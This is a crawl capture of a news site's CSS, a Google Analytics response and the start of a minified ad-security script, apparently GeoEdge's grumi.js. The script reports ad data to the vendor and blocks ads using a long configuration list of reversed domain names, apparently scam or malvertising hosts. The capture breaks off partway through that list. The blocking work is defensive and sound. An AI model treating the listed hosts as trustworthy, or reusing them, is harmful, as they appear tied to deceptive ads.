    font-size: 1.4em;
    margin: 10px 0;
}
#comments p {
    margin-bottom: 10px;
    line-height: 1.6em;
}
#comments form {

}
#comments form p {
    margin-bottom: 5px;
}
#comments form input {
    margin-right: 5px;
}
#comments form input, textarea {
    border: 1px solid #cccccc;
    font-size: 0.9em;
    font-family: Verdana;
    padding: 4px;
    background-position: 4px 4px;
    background-repeat: no-repeat;
}
#comments form input {
    width: 240px;
    border: 1px solid #cccccc;
}
#comments form textarea {
    width: 350px;
    padding: 4px 4px !important;
    border: 1px solid #cccccc;
}
#comments form button {
    border: 1px solid #a0a0a0;
    font-size: 1em;
    font-family: Verdana;
    padding: 2px 6px;
}
.commentdetails {
    margin-top: 25px;
}
.commentauthor {
    margin-bottom: 5px !important;
    font-weight: bold;
}
.commentdate {
    font-size: 0.8em;
    margin-bottom: 5px;
    color: #909090;
}
.required {
    color: #ff0000;
}
h2.title {
    font-size: 1em !important;
    text-transform: uppercase;
    padding: 10px;
    color: #565656;
}
.notfound {
    padding: 40px;
}
.notfound h2 {
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 10px;
}
/** END miscellaneous **/

#comments ol {
    list-style-type: none;
    clear: both;
    padding: 0;
    margin: 0;
}
#comments .buffer {
    padding: 10px;
}
#comments h2 {
    font-size: 0.9em;
    margin-bottom: 20px;
}
#comments ol li {
    margin-bottom: 10px;
}
#comments ol li ul li {
    border: 1px solid #e0e0e0;
    padding: 10px;
}
#comments ol li .avatar {
    float: right;
}
#comments ol li .comment-author {

}
#comments ol li .comment-author .fn {
    font-weight: bold;
    font-size: 1.2em;
}
#comments ol li .comment-meta {
    font-size: 0.9em;
    color: #999999;
    margin: 5px 0 10px;
}
#comments ol li .reply {
    font-size: 0.9em;
    font-weight: bold;
    padding-bottom: 10px;
}
#comments .children {
    list-style-type: none;
}
#comments .navigation {
    padding: 0 10px 20px;
    font-size: 0.9em;
}
#comments .navigation a {
    color: #999999;
    padding: 3px 8px;
    border: 1px solid #cccccc;
}
#comments .navigation a:hover {
    color: #000000;
    border-color: #000000;
    text-decoration: none;
}
#comments .says {
    display: none;
}


/* search form 
-------------------------------------- */
.searchform {
    display: inline-block;
    zoom: 1; /* ie7 hack for display:inline-block */
    display: inline;
    padding: 3px 5px;

}
.searchform input {
    font: normal 12px/100% Arial, Helvetica, sans-serif;
}
.searchform .searchfield {
    background: #fff;
    padding: 6px 6px 6px 8px;
    width: 202px;
    border: solid 1px #bcbbbb;
    outline: none;

    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;

    -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.2);
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.2);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.2);
}
.searchform .searchbutton {
    color: #fff;
    border: solid 1px #494949;
    font-size: 11px;
    height: 27px;
    width: 47px;
    text-shadow: 0 1px 1px rgba(0,0,0,.6);

    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;

    /*cambiare colore*/
    background: #5f5f5f;
    background: -webkit-gradient(linear, left top, left bottom, from(#9e9e9e), to(#454545));
    background: -moz-linear-gradient(top,  #9e9e9e,  #454545);
    filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#9e9e9e', endColorstr='#454545'); /* ie7 */
    -ms-filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#9e9e9e', endColorstr='#454545'); /* ie8 */
}

.Stile3 {color: #FFFFFF}

#cercaBox {

    padding-top: 4px;
}
/*PAGINATION*/
#pagination {margin: 0px auto; text-align: center; }
#pagination ul li {
    border:0;
    margin-bottom: 0;
    padding:0;}

#pagination-digg li{
    border:0; margin:0; padding:0;
    font-size:12px;
    list-style:none;
    margin-right:2px;
}
#pagination-digg a{
    border:solid 1px #fff;
    margin-right:2px;
}
#pagination-digg .previous-off,
#pagination-digg .next-off {
    border:solid 1px #DEDEDE;
    color:#888888;
    display:block;
    float:left;
    font-weight:bold;
    margin-right:2px;
    padding:3px 4px;
}
#pagination-digg .next a,
#pagination-digg .previous a {
    font-weight:bold;
}
#pagination-digg .active{
    background:#2e6ab1;
    color:#FFFFFF;
    font-weight:bold;
    display:block;
    float:left;
    padding:4px 6px;
}
#pagination-digg a:link,
#pagination-digg a:visited {
    color:#0e509e;
    display:block;
    float:left;
    padding:3px 6px;
    text-decoration:none;
}
#pagination-digg a:hover{
    border:solid 1px #0e509e
}


#form1{
    margin:1em 0;
    padding-top:0px;
    background:url(../images/form1/form_top.gif) no-repeat 0 0;
}
#form1 fieldset{
    margin:0;
    padding:0;
    border:none;	
    float:left;
    display:inline;
    width:95%;
}		
#form1 legend{display:none;}	
#form1 p{margin:.5em 0;}	
#form1 label{display:block;}	
#form1 input, #form1 textarea{		
    width:100%;
    border:1px solid #ddd;
    background:#fff url(images/form1/form_input.gif) repeat-x;
    padding:3px;
}		
#form1 textarea{
    height:125px;
    min-width:400px;
    overflow:auto;
}					
#form1 p.submit{
    clear:both;
    background:url(images/form1/form_bottom.gif) no-repeat 0 100%;
    padding:0px 0px 0px 0px;
    margin:0;
    text-align:left;
}	
#form1 button{
    width:150px;
    height:37px;
    line-height:37px;		
    border:none;
    background:url(images/form1/form_button.gif) no-repeat 0 0;
    color:#fff;
    cursor:pointer;
}	

div.figure {
    float: left;
    width: 400px;
    margin: 0 10px 0 0;
    padding: 0 0 0 0;
}
div.figure p {
    text-align: left;
    font-style: italic;
    font-size: 12px;
    text-indent: 0;
}


/*COmmenti*/
.Stile14 {color: #004595}

/*COmmenti*/
.Stile15 {color: #004595;
          font-size: 14px;
          font-weight: bold;}

img.scaled {
    width: 100%;
}

#content .articles .details2 {
    clear: both;
    font-size: 0.9em;
    height: 22px;
    background: #0066ff;
    margin-bottom: 10px;
}

#content .articles h3 {
    font-size: 1.3em;
    margin-bottom: 10px;
    line-height: 1.4em;
}

#content .articles .postSport .thumb4 {
    width: 100px;
    float: left;
    margin: 0 27px 0 0;
}

#content .articles .postSport .thumb4 img{
    width: 100px;
    height: 50px;
}

.isMobile{
    display: none; 
}

.colonneBottom {
    clear: both;
}

.colonneBottom .thumb2,
.colonneBottom .thumb3 {
    width: 30%;
    float: left;
    height: 300px;
    margin: 10px;
}	

@media (min-width:300px) and (max-width:1024px) {

    .colonneBottom .thumb2,
    .colonneBottom .thumb3 {
        width: 40%;
        float: left;
        height: 300px;
        margin: 10px;
    }	

}

.Stile4 {
    font-size: 24px
}

div.figure img{
    width: 400px;
    height: 200px;
}

#footer img{
    width: 30px;
    height: 30px;
}

#logo-img{
    width: 450px;
    height: 150px;
}

#banner-top-img{
    width:1000px;
    height:100px;
}

.Stile2 {font-size: 10px}

--- FILE ---
content_type: text/css
request_url: https://www.sikilynews.it/resp/new.css?v=2
body_size: 1107
content:

div#skin{
    padding:0px;
    padding-top:100px;  
}

@media (min-width:300px) and (max-width:499px) {

    #content .articles .postSport .thumb4 img {
        display: block;
        margin: auto;
        margin-bottom: 10px;
    }

    #content .articles .post .thumb {
        width: 300px;
        height: auto;
    }

    #content .articles .post .thumb img,
    #content .articles .post .thumb2 img
    #content .articles .post .thumb3 img,
    #sidebar .box .l img {
        width: 300px;
        height: auto;
    }

    #sidebar .box .sponsors img {
        width: 100%;
        height: auto;
    }

}


@media (min-width:500px) and (max-width:1024px) {

    #content .articles .postSport .thumb4 img {
        display: block;
        margin: auto;
        margin-bottom: 10px;
    }

    #content .articles .post .thumb {
        width: 500px;
        height: auto;
    }

    #content .articles .post .thumb img,
    #content .articles .post .thumb2 img,
    #content .articles .post .thumb3 img,
    #sidebar .box .l img {
        width: 95%;
        height: auto;
    }

    #sidebar .box .sponsors img {
        width: 100%;
        height: auto;
    }

    #content .articles .post .thumb2 {
        float: none;
    }

}


@media (min-width:300px) and (max-width:1024px) {

    .isDesk {
        display: none;
    }

    .isMobile {
        display: inline;
    }

    #cercaBox .Stile3 {
        display: none;
    }

    .searchform {
        float: right;
        width: 100%;
    }
    /*
    .searchform .searchfield {
            width: 30%;
            font-size: 30px;
    }
    
    .searchform .searchbutton {
            width: 15%;
            height: 50px;
            font-size: 20px;
    }
    
    .searchform select {
            font-size: 30px;
    }
    */
    body {
        font-size: 19px;
    }

    div#skin {
        padding-top: 0px;
    }

    #header h1 {
        width: 100%;
        text-align: center;
        margin: 0px;
        padding: 0px;
    }

    #header .pages {
        width: 100%;
    }

    #cercaBox {
        width: 100%;
        text-align: right;
    }

    #content {
        width: 100%;
        float: none;
    }

    #content .articles .post .thumb {
        float: left;
    }

    #sidebar .l {
        float: none;
        margin: 10px;
    }

    #content .articles .post .thumb2  {
        width: 100%;
        margin: 3%;
    }

    #content .articles .post .thumb3  {
        width: 100%;
        margin: 3%;
    }

    #content .articles .details {
        width: 100%;
        margin: 3%;
        margin-left: 0;
        font-size: 30px;
        height: 40px;
    }

    #content .articles .postSport .thumb4 {
        width: 100%;
        margin-top: 30px;
        margin-bottom: 30px;
        text-align: center;
        font-size: 200%;
    }

    #content .articles .postSport .thumb4 img{
        width: 100%;
        height: auto;
    }

    #sidebar {
        width: 100%;
        float: none;
    }

    #sidebar .box {
        width: 100%;
        float: left;
    }

    #sidebar .sponsors {
        text-align: center;
    }

    #sidebarMobile {
        width: 100%;
        float: none;
    }

    #sidebarMobile .box {
        width: 100%;
        float: left;
    }

    #sidebarMobile .sponsors {
        text-align: center;
    }

    #sidebarMobile img {
        width: 70%;
        height: auto;
    }

    #sidebarMobile .sponsors img {
        margin-top: 10px;
        margin-bottom: 10px;
        width: 100%;
    }

    #sidebarMobile .l {
        float: left;
        width: 40%;
        margin: 20px;
    }

    #sidebarMobile .l img {
        width: 100%;
        height: auto;
    }

    #sidebarMobile ul {
        list-style: none;
    }

    .buffer a img {
        text-align: center;
        width: 100%;
        height: auto;
    }

    .buffer p img {
        width: inherit;
        height: inherit;
    }

    .buffer {
        font-size: 200%;
    }

    #content .articles .post .thumb2 {
        float: none;
    }

    #content .articles .post {
        font-size: 150%;
        float: none;
        height: auto;
    }

    #content .articles .post.newsCol3 .thumb2,
    #content .articles .post.newsCol3 .thumb3 {
        width: 40%;
        float: left;
        height: 550px;
    }

    #content .articles .post.newsCol3 {
        float: left;
    }

    #content .articles .newsCol3 .thumb img,
    #content .articles .newsCol3 .thumb2 img,
    #content .articles .newsCol3 .thumb3 img {
        width: 100%;
        height: auto;
    }

    .rightTxtNewsPiccola {
        font-size: 200%;
        padding-top: 20px;
    }

    div.figure p {
        font-size: 17px;
    }

    #content .single p {
        font-size: 50px;
    }

    .Stile15 {
        font-size: 35px;
    }

    .Stile4 {
        font-size: 45px
    }

    .Stile2 {font-size: 20px}

    .colonneBottom .thumb2, .colonneBottom .thumb3 {
        height: 400px;
    }

    .colonneBottom .thumb2 img {
        width: 100%;
        height: auto;
    }

}

/* menu */

.slicknav_menu {
    display:none;
}

@media screen and (max-width: 1024px) {
    #menu {
        /*display:none;*/
        font-size: 0px;
    }

    #header .categories  {
        height: 0px;
    }

    .slicknav_menu {
        display:block;
    }

    div.figure {
        float: left;
        width: 100%;
        margin: 0 10px 0 0;
        padding: 0 0 0 0;
    }

    div.figure img{
        width: 100%;
        height: auto;
    }

    #adsMobile img{
        width: 100%;
        height: auto;
    }

    #footer img{
        width: 60px;
        height: 60px;
    }

    #footer p{
        font-size: 30px;
    }

    #header .ad {
        padding: 75px 15px 0 0;
    }


    #logo-img{
        width: 100%;
        height: auto;
    }

    #banner-top-img{
        width: 100%;
        height: auto;
    }

    #wrapper {
        width: 100%;
        margin: auto auto;
        text-align: left;
        padding: 0 0;
        background-color: #FFFFFF;
    }

    #form1 input, #form1 textarea{		
        height: 3em;
    }
    
    #form1 button{
        font-size: 30px;
    }   
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1953485120&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sikilynews.it%2Fcategoria.php%3Fcat%3D1%26p%3D214&ul=en-us%40posix&dt=SikilyNews.it%20-%20News%20di%20ATTUALIT%C3%80&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1237510139&gjid=611879731&cid=478250337.1766551879&tid=UA-2150115-21&_gid=1216069291.1766551879&_r=1&_slc=1&z=132159581
body_size: -450
content:
2,cG-8GTGE787EV

--- FILE ---
content_type: text/javascript
request_url: https://rumcdn.geoedge.be/110a36ed-36bf-48c6-ab81-c4066a14349d/grumi.js
body_size: 116363
content:
var grumiInstance = window.grumiInstance || { q: [] };
(function createInstance (window, document, options = { shouldPostponeSample: false }) {
	!function r(i,o,a){function s(n,e){if(!o[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(c)return c(n,!0);throw new Error("Cannot find module '"+n+"'")}e=o[n]={exports:{}};i[n][0].call(e.exports,function(e){var t=i[n][1][e];return s(t||e)},e,e.exports,r,i,o,a)}return o[n].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,n){var r=e("./config.js"),i=e("./utils.js");t.exports={didAmazonWin:function(e){var t=e.meta&&e.meta.adv,n=e.preWinningAmazonBid;return n&&(t=t,!i.isEmptyObj(r.amazonAdvIds)&&r.amazonAdvIds[t]||(t=e.tag,e=n.amzniid,t.includes("apstag.renderImp(")&&t.includes(e)))},setAmazonParametersToSession:function(e){var t=e.preWinningAmazonBid;e.pbAdId=void 0,e.hbCid=t.crid||"N/A",e.pbBidder=t.amznp,e.hbCpm=t.amznbid,e.hbVendor="A9",e.hbTag=!0}}},{"./config.js":5,"./utils.js":24}],2:[function(e,t,n){var l=e("./session"),r=e("./urlParser.js"),f=e("./utils.js"),i=e("./domUtils.js").isIframe,m=e("./htmlParser.js"),g=e("./blackList").match,h=e("./ajax.js").sendEvent,o=".amazon-adsystem.com",a="/dtb/admi",s="googleads.g.doubleclick.net",e="/pagead/",c=["/pagead/adfetch",e+"ads"],d=/<iframe[^>]*src=['"]https*:\/\/ads.\w+.criteo.com\/delivery\/r\/.+<\/iframe>/g,u={};var p={adsense:{type:"jsonp",callbackName:"a"+ +new Date,getJsUrl:function(e,t){return e.replace("output=html","output=json_html")+"&callback="+t},getHtml:function(e){e=e[f.keys(e)[0]];return e&&e._html_},shouldRender:function(e){var e=e[f.keys(e)[0]],t=e&&e._html_,n=e&&e._snippet_,e=e&&e._empty_;return n&&t||e&&t}},amazon:{type:"jsonp",callbackName:"apstag.renderImp",getJsUrl:function(e){return e.replace("/admi?","/admj?").replace("&ep=%7B%22ce%22%3A%221%22%7D","")},getHtml:function(e){return e.html},shouldRender:function(e){return e.html}},criteo:{type:"js",getJsHtml:function(e){var t,n=e.match(d);return n&&(t=(t=n[0].replace(/iframe/g,"script")).replace(/afr.php|display.aspx/g,"ajs.php")),e.replace(d,t)},shouldRender:function(e){return"loading"===e.readyState}}};function y(e){var t,n=e.url,e=e.html;return n&&((n=r.parse(n)).hostname===s&&-1<c.indexOf(n.pathname)&&(t="adsense"),-1<n.hostname.indexOf(o))&&-1<n.pathname.indexOf(a)&&(t="amazon"),(t=e&&e.match(d)?"criteo":t)||!1}function v(r,i,o,a){e=i,t=o;var e,t,n,s=function(){e.src=t,h({type:"adfetch-error",meta:JSON.stringify(l.meta)})},c=window,d=r.callbackName,u=function(e){var t,n=r.getHtml(e),e=(l.bustedUrl=o,l.bustedTag=n,r.shouldRender(e));t=n,(t=m.parse(t))&&t.querySelectorAll&&(t=f.map(t.querySelectorAll("[src], [href]"),function(e){return e.src||e.href}),f.find(t,function(e){return g(e).match}))&&h({type:"adfetch",meta:JSON.stringify(l.meta)}),!a(n)&&e?(t=n,"srcdoc"in(e=i)?e.srcdoc=t:((e=e.contentWindow.document).open(),e.write(t),e.close())):s()};for(d=d.split("."),n=0;n<d.length-1;n++)c[d[n]]={},c=c[d[n]];c[d[n]]=u;var u=r.getJsUrl(o,r.callbackName),p=document.createElement("script");p.src=u,p.onerror=s,p.onload=function(){h({type:"adfetch-loaded",meta:JSON.stringify(l.meta)})},document.scripts[0].parentNode.insertBefore(p,null)}t.exports={shouldBust:function(e){var t,n=e.iframe,r=e.url,e=e.html,r=(r&&n&&(t=i(n)&&!u[n.id]&&y({url:r}),u[n.id]=!0),y({html:e}));return t||r},bust:function(e){var t=e.iframe,n=e.url,r=e.html,i=e.doc,o=e.inspectHtml;return"jsonp"===(e=p[y(e)]).type?v(e,t,n,o):"js"===e.type?(t=i,n=r,i=(o=e).getJsHtml(n),l.bustedTag=n,!!o.shouldRender(t)&&(t.write(i),!0)):void 0},checkAndBustFriendlyAmazonFrame:function(e,t){(e=e.defaultView&&e.defaultView.frameElement&&e.defaultView.frameElement.id)&&e.startsWith("apstag")&&(l.bustedTag=t)}}},{"./ajax.js":3,"./blackList":4,"./domUtils.js":8,"./htmlParser.js":13,"./session":21,"./urlParser.js":23,"./utils.js":24}],3:[function(e,t,n){var i=e("./utils.js"),r=e("./config.js"),o=e("./session.js"),a=e("./domUtils.js"),s=e("./jsUtils.js"),c=e("./methodCombinators.js").before,d=e("./tagSelector.js").getTag,u=e("./constants.js"),e=e("./natives.js"),p=e.fetch,l=e.XMLHttpRequest,f=e.Request,m=e.TextEncoder,g=e.postMessage,h=[];function y(e){e()}function v(e){return e.key=o.key,e.imp=e.imp||o.imp,e.c_ver=r.c_ver,e.w_ver=o.wver,e.w_type=o.wtype,e.b_ver=r.b_ver,e.ver=r.ver,e.loc=location.href,e.ref=document.referrer,e.sp=o.sp||"dfp",e.cust_imp=o.cust_imp,e.cust1=o.meta.cust1,e.cust2=o.meta.cust2,e.cust3=o.meta.cust3,e.caid=o.meta.caid,e.scriptId=o.scriptId,e.crossOrigin=!a.isSameOriginWin(top),e.debug=o.debug,"dfp"===o.sp&&(e.qid=o.meta.qid),e.cdn=r.cdn||void 0,r.accountType!==u.NET&&(e.cid=o.meta&&o.meta.cr||123456,e.li=o.meta.li,e.ord=o.meta.ord,e.ygIds=o.meta.ygIds),e.at=r.accountType.charAt(0),o.hbTag&&(e.hbTag=!0,e.hbVendor=o.hbVendor,e.hbCid=o.hbCid,e.hbAdId=o.pbAdId,e.hbBidder=o.pbBidder,e.hbCpm=o.hbCpm,e.hbCurrency=o.hbCurrency),"boolean"==typeof o.meta.isAfc&&(e.isAfc=o.meta.isAfc,e.isAmp=o.meta.isAmp),o.meta.hasOwnProperty("isEBDA")&&"%"!==o.meta.isEBDA.charAt(0)&&(e.isEBDA=o.meta.isEBDA),o.pimp&&"%_pimp%"!==o.pimp&&(e.pimp=o.pimp),void 0!==o.pl&&(e.preloaded=o.pl),e.site=o.site||a.getTopHostname(),e.site&&-1<e.site.indexOf("safeframe.googlesyndication.com")&&(e.site="safeframe.googlesyndication.com"),e.isc=o.isc,o.adt&&(e.adt=o.adt),o.isCXM&&(e.isCXM=!0),e.ts=+new Date,e.bdTs=r.bdTs,e}function b(t,n){var r=[],e=i.keys(t);return void 0===n&&(n={},i.forEach(e,function(e){void 0!==t[e]&&void 0===n[e]&&r.push(e+"="+encodeURIComponent(t[e]))})),r.join("&")}function w(e){e=i.removeCaspr(e),e=o.doubleWrapperInfo.isDoubleWrapper?i.removeWrapperXMP(e):e;return e=4e5<e.length?e.slice(0,4e5):e}function j(t){return function(){var e=arguments[0];return e.html&&(e.html=w(e.html)),e.tag&&(e.tag=w(e.tag)),t.apply(this,arguments)}}e=c(function(e){var t;e.hasOwnProperty("byRate")&&!e.byRate||(t=a.getAllUrlsFromAllWindows(),"sample"!==e.r&&"sample"!==e.bdmn&&t.push(e.r),e[o.isPAPI&&"imaj"!==o.sp?"vast_content":"tag"]=d(),e.urls=JSON.stringify(t),e.hc=o.hc,e.vastUrls=JSON.stringify(o.vastUrls),delete e.byRate)}),c=c(function(e){e.meta=JSON.stringify(o.meta),e.client_size=o.client_size});function E(e,t){var n=new l;n.open("POST",e),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send(b(t))}function O(t,e){return o=e,new Promise(function(t,e){var n=(new m).encode(b(o)),r=new CompressionStream("gzip"),i=r.writable.getWriter();i.write(n),i.close(),new Response(r.readable).arrayBuffer().then(function(e){t(e)}).catch(e)}).then(function(e){e=new f(t,{method:"POST",body:e,mode:"no-cors",headers:{"Content-type":"application/x-www-form-urlencoded","Accept-Language":"gzip"}});p(e)});var o}function k(e,t){p&&window.CompressionStream?O(e,t).catch(function(){E(e,t)}):E(e,t)}function x(e,t){o.hasFrameApi&&!o.frameApi?g.call(o.targetWindow,{key:o.key,request:{url:e,data:t}},"*"):k(e,t)}o.frameApi&&o.targetWindow.addEventListener("message",function(e){var t=e.data;t.key===o.key&&t.request&&(k((t=t.request).url,t.data),e.stopImmediatePropagation())});var T={};function A(n){return function(t){h.push(function(){if(t=v(t),-1!==n.indexOf(r.reportEndpoint,n.length-r.reportEndpoint.length)){var e=n+b(t,{r:!0,html:!0,ts:!0});if(!0===T[e]&&!(t.rbu||t.is||3===t.rdType||t.et))return}T[e]=!0,x(n,t)})}}var S,W="http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:";t.exports={sendInit:s.once(c(A(W+r.apiUrl+r.initEndpoint))),sendReport:e(j(A(W+r.apiUrl+r.reportEndpoint))),sendError:A(W+r.apiUrl+r.errEndpoint),sendDebug:A(W+r.apiUrl+r.dbgEndpoint),sendStats:A(W+r.apiUrl+(r.statsEndpoint||"stats")),sendEvent:(S=A(W+r.apiUrl+r.evEndpoint),function(e,t){var n=r.rates||{default:.004},t=t||n[e.type]||n.default;Math.random()<=t&&S(e)}),buildRbuReport:e(j(v)),sendRbuReport:x,processQueue:function(){i.forEach(h,y),h.push=y}}},{"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./jsUtils.js":14,"./methodCombinators.js":16,"./natives.js":17,"./session.js":21,"./tagSelector.js":22,"./utils.js":24}],4:[function(e,t,n){var d=e("./utils.js"),r=e("./config.js"),u=e("./urlParser.js"),i=r.domains,o=r.clkDomains,e=r.bidders,a=r.patterns.wildcards;var s,p={match:!1};function l(e,t,n){return{match:!0,bdmn:e,ver:t,bcid:n}}function f(e){return e.split("").reverse().join("")}function m(n,e){var t,r;return-1<e.indexOf("*")?(t=e.split("*"),r=-1,d.every(t,function(e){var e=n.indexOf(e,r+1),t=r<e;return r=e,t})):-1<n.indexOf(e)}function g(e,t,n){return d.find(e,t)||d.find(e,n)}function h(e){return e&&"1"===e.charAt(0)}function c(c){return function(e){var n,r,i,e=u.parse(e),t=e&&e.hostname,o=e&&[e.pathname,e.search,e.hash].join("");if(t){t=[t].concat((e=(e=t).split("."),d.fluent(e).map(function(e,t,n){return n.shift(),n.join(".")}).val())),e=d.map(t,f),t=d.filter(e,function(e){return void 0!==c[e]});if(t&&t.length){if(e=d.find(t,function(e){return"string"==typeof c[e]}))return l(f(e),c[e]);var a=d.filter(t,function(e){return"object"==typeof c[e]}),s=d.map(a,function(e){return c[e]}),e=d.find(s,function(t,e){return r=g(d.keys(t),function(e){return m(o,e)&&h(t[e])},function(e){return m(o,e)}),n=f(a[e]),""===r&&(e=s[e],i=l(n,e[r])),r});if(e)return l(n,e[r],r);if(i)return i}}return p}}function y(e){e=e.substring(2).split("$");return d.map(e,function(e){return e.split(":")[0]})}t.exports={match:function(e,t){var n=c(i);return t&&"IFRAME"===t.toUpperCase()&&(t=c(o)(e)).match?(t.rdType=2,t):n(e)},matchHB:(s=c(e),function(e){var e=e.split(":"),t=e[0],e=e[1],e="https://"+f(t+".com")+"/"+e,e=s(e);return e.match&&(e.bdmn=t),e}),matchAgainst:c,matchPattern:function(t){var e=g(d.keys(a),function(e){return m(t,e)&&h(a[e])},function(e){return m(t,e)});return e?l("pattern",a[e],e):p},isBlocking:h,getTriggerTypes:y,removeTriggerType:function(e,t){var n,r=(i=y(e.ver)).includes(t),i=1<i.length;return r?i?(e.ver=(n=t,(r=e.ver).length<2||"0"!==r[0]&&"1"!==r[0]||"#"!==r[1]||(i=r.substring(0,2),1===(t=r.substring(2).split("$")).length)?r:0===(r=t.filter(function(e){var t=e.indexOf(":");return-1===t||e.substring(0,t)!==n})).length?i.slice(0,-1):i+r.join("$")),e):p:e}}},{"./config.js":5,"./urlParser.js":23,"./utils.js":24}],5:[function(e,t,n){t.exports={"ver":"0.1","b_ver":"0.0.0","blocking":true,"rbu":1,"rbuConfig":{"widget":{"widgetIcon":"[data-uri]","hoverText":"Report this Ad","backgroundColor":"#FFFFFF","fontColor":"#000000"},"popup":{"text":"What's wrong with this ad?","backgroundColor":"#FFFFFF","fontColor":"#000000","report":{"backgroundColor":"#3180F9","fontColor":"#FFFFFF"},"reasons":[{"label":"Contains Offensive Content","value":"OFFENSIVE"},{"label":"Deceptive or Misleading","value":"DECEPTIVE"},{"label":"Broken Ad","value":"BROKEN_AD"},{"label":"Other","value":"OTHER"}]},"thankYou":{"message":"Thank you for reporting this ad","backgroundColor":"#FFFFFF","fontColor":"#000000"}},"silentRbu":0,"signableHosts":{"hosts":[]},"onRbu":1,"samplePercent":0,"debug":true,"accountType":"publisher","impSampleRate":0.008,"statRate":0.05,"apiUrl":"//gw.geoedge.be/api/","initEndpoint":"init","reportEndpoint":"report","statsEndpoint":"stats","errEndpoint":"error","dbgEndpoint":"debug","evEndpoint":"event","filteredAdvertisersEndpoint":"v1/config/filtered-advertisers","rdrBlock":true,"ipUrl":"//rumcdn.geoedge.be/grumi-ip.js","altTags":[],"hostFilter":[],"maxHtmlSize":0.4,"reporting":true,"advs":{},"creativeWhitelist":{},"heavyAd":true,"cdn":"cloudfront-canary-mimic","domains":{"pot.hcetiaor.ndc":"1#1:63196","ofni.htaprider.capa-og":"1#1:63196","moc.sys-cb.1-noisufsbup-dibbtr":"1#1:63196","moc.sys-cb.2-rolocibom":"1#1:63196","moc.pohscitatseht.t":"1#1:63196","moc.swenygoloncet":"1#1:63196","moc.yawa-em-llor":"1#1:63196","ten.tnorfduolc.64pgc8xmtcuu1d":"1#1:63196","moc.jzyxspop":"1#1:63196","moc.a1sm.ndc":"1#1:63196","zyx.ubdstr":"1#1:63196","moc.algodkcalb.gnikcart":"1#1:63196","moc.pss-ccb.001s":"1#1:63196","ten.tnorfduolc.6actp6q1dvexd":"1#1:63196","moc.sys-cb.1-ecapada":"1#1:63196","ofni.htaprider.8su-og":"1#1:63196","moc.sys-cb.1-sdaymkaep":"1#1:63196","moc.pss-ccb.611s":"1#1:63196","moc.sdoogesehtteg.02":"1#1:63196","em.gssm.wtrrc1":"1#1:63196","moc.anopxeytiruces":"1#1:63196","sbs.noisivtrops.arohpes":"1#1:63196","moc.aoviras":"1#1:63196","zzub.senildaehenilno":"1#1:63196","ytuaeb.sguobnda":"1#1:63196","moc.ballabolg-fv.7d57e499213d-bb1a-1d24-4d61-3ffcbe45":"1#1:63196","moc.ballabolg-fv.1f8266a8b6df-9e49-3624-892f-4addb58c":"1#1:63196","moc.ballabolg-fv.2583a64a41c4-2789-2f44-bcdd-adce19b7":"1#1:63196","moc.ballabolg-fv.15763b9e908c-a04b-e454-d991-9ee229da":"1#1:63196","moc.notrevhsac":"1#1:63196","ppa.yfilten.c7fe82b9-73021122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.730d137c-15804122215202-taigalp-eralfduolc":"1#1:63196","moc.mroftalp-liartthgirb":"1#1:63196","moc.sthgisnihtgnertseroc":"1#1:63196","ppa.yfilten.da1dbf7c-22325122215202-taigalp-eralfduolc":"1#1:63196","ofni.rodixnalrev":"1#1:63196","etis.cdrfolipnarb":"1#1:63196","moc.tlbtknil":"1#1:63196","moc.sarucisauqca":"1#1:63196","moc.001ssenllewaviv":"1#1:63196","ti.etnarotsiracizzim.www":"1#1:63196","moc.egrofartunefil":"1#1:63196","moc.ulemaorcan":"1#1:63196","dlrow.ottarizneb":"1#1:63196","dnob.etisevolyrt":"1#1:63196","cc.mkwnaps":"1#1:63196","moc.hcetdirgknil.g6rca837ccbuh80ck55d":"1#1:63196","pot.tceridsdalangis.af":"1#1:63196","moc.hfxgc.htlaeh":"1#1:63196","tra.eracnedlog":"1#1:63196","enilno.tsercedit":"1#1:63196","moc.og-gninraey":"1#1:63196","moc.ballabolg-fv.42c31dd351c6-fe2a-d914-37f1-1bae111c":"1#1:63196","moc.ballabolg-fv.add0b95a4da9-901b-c1c4-dff1-3f9055fc":"1#1:63196","pohs.elas-sesoogadanac":"1#1:63196","moc.htlaew-balnif":"1#1:63196","ppa.yfilten.7b1e10f6-50732122215202-taigalp-eralfduolc":"1#1:63196","kni.enoztifevitca":"1#1:63196","oc.hcaoctekram":"1#1:63196","dlrow.citnagnart":"1#1:63196","kcilc.ouliwibef.ue":"1#1:63196","moc.retnececneiliserten.www":"1#1:63196","zib.qsrhora":"1#1:63196","ni.oc.setagtcennoc.0dqkcf37ccbuho0v055d":"1#1:63196","pot.neppoli.htron-eporue":"1#1:63196","ppa.yfilten.9394788e-83520132215202-taigalp-eralfduolc":"1#1:63196","evil.iaemoh-7pj":"1#1:63196","moc.htworgaidemlaicosyub":"1#1:63196","aidem.ammelrenim":"1#1:63196","moc.032noel":"1#1:63196","moc.ballabolg-fv.e865fd65f2d9-3d08-7f94-a489-0ab49769":"1#1:63196","enilno.emag-sseddog-tsul":"1#1:63196","dlrow.enaforig":"1#1:63196","dlrow.itteswtoof":"1#1:63196","moc.ezauw.ottelcar":"1#1:63196","ppa.yfilten.af834864-24352122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.da5be0d3-60025122215202-taigalp-eralfduolc":"1#1:63196","ofni.tsopycagel":"1#1:63196","zyx.dleifobor":"1#1:63196","erots.arutluksuah":"1#1:63196","etis.axlacagem":"1#1:63196","enilno.321ts1.www":"1#1:63196","ten.swodniw.eroc.bolb.8ddfjpywdq7wnnrdy5vjouts":"1#1